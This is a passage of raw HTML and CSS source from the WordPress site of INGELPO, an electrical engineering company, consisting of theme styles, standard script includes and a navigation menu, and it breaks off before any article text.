button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #0a1a3f;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #0a1a3f;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #0a1a3f;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #0a1a3f;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#footer-widgets-container{border-top: 8px solid #0a1a3f;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #0a1a3f;color: #FFFFFF;}::selection{background-color: #0a1a3f;color: #FFFFFF;}circle.circle_bar{stroke: #0a1a3f;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,26,63,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #00000d;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #00000d;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #0a1a3f;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #0a1a3f;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #00000d;}#tie-body .mag-box-title{color: #0a1a3f;}#tie-body .mag-box-title:before{border-top-color: #0a1a3f;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #0a1a3f;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #0a1a3f;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #0a1a3f;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #f6f7f9;}#top-nav .menu-item-has-children > a:before{border-top-color: #f6f7f9;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #f6f7f9;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e1e1e1;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #0a1a3f;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #0a1a3f;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #0a1a3f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #0a1a3f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #0a1a3f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000021;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#tie-wrapper #theme-header{background-image: url(https://www.ingelpo.cl/wp-content/uploads/2022/09/header.jpg);background-repeat: no-repeat;background-position: center center;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-image: url(https://www.ingelpo.cl/wp-content/uploads/2022/09/header.jpg);background-repeat: no-repeat;background-position: center center;}}#footer{background-color: #0a1a3f;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li:before{border-color: #0a1a3f;}#footer .timeline-widget a .date:before{border-color: rgba(10,26,63,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000021;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.site-footer.dark-skin a:not(:hover){color: #ffffff;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #243c8c;}#footer .circle_bar{stroke: #243c8c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #243c8c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #243c8c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #061e6e;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #061e6e;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #0a1a3f;}#footer .site-info a:not(:hover){color: #1d2129;}.styled-list-one{position:relative;}.styled-list-one li{position:relative;margin-bottom:10px;padding-left:30px;line-height:24px;}.styled-list-one li:before{content:'\f00c';font-family:'FontAwesome';position:absolute;left:0px;top:0px;width:20px;line-height:24px;font-size:14px;color:#EFA600;}.text-justify{text-align: justify;}.table-list td,th{padding: 20px; !important; text-align: left; border: 0px !important;}.sub-menu li a:hover{background-color: #a80101 !important;color: white !important;}.img-project :hover{opacity: .8 !important;background-color: #243c8c !important}#intro-video{width: 100%;}
</style>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.ingelpo.cl\/index.php?photocrati_ajax=1","wp_home_url":"http:\/\/www.ingelpo.cl","wp_site_url":"http:\/\/www.ingelpo.cl","wp_root_url":"http:\/\/www.ingelpo.cl","wp_plugins_url":"http:\/\/www.ingelpo.cl\/wp-content\/plugins","wp_content_url":"http:\/\/www.ingelpo.cl\/wp-content","wp_includes_url":"http:\/\/www.ingelpo.cl\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.28' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.28' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="http://www.ingelpo.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ingelpo.cl/wp-json/wp/v2/posts/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ingelpo.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ingelpo.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="alternate" type="application/json+oembed" href="http://www.ingelpo.cl/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ingelpo.cl/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0a1a3f" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ingelpo.cl/wp-content/uploads/2015/12/cropped-unnamed-270x270.png" />
</head>

<body id="tie-body" class="-template-default page page-id-4 block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad full-width post-layout-1 has-mobile-share hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-menu-components top-nav header-nav" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 30px;">

			
			<a title="INGELPO - Ingeniería eléctrica en Potencia Limitada" href="http://www.ingelpo.cl/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.ingelpo.cl/wp-content/uploads/2022/09/logo.png 2x, https://www.ingelpo.cl/wp-content/uploads/2016/01/PRUE-e1453145856843.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.ingelpo.cl/wp-content/uploads/2016/01/PRUE-e1453145856843.png" alt="INGELPO - Ingeniería eléctrica en Potencia Limitada" width="100" height="89" style="max-height:89px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISOS_RGB_SMALL-2.png" alt="" width="200" height="200" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-ingelpo" class="menu" role="menubar"><li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1247"><a href="http://www.ingelpo.cl/">Home</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#">Empresa</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="http://www.ingelpo.cl/empresa-3-2/">Quiénes Somos</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="http://www.ingelpo.cl/politica/">Política</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="http://www.ingelpo.cl/clientes/">Clientes</a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="http://www.ingelpo.cl/servicios-2/">Servicios</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="#">Certificación</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="http://www.ingelpo.cl/iso-9001-2015/">ISO 9001:2015</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="http://www.ingelpo.cl/iso-45001-2018-2/">ISO 45001:2018</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="http://www.ingelpo.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="http://www.ingelpo.cl/contacto/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
	<header class="entry-header-outer">

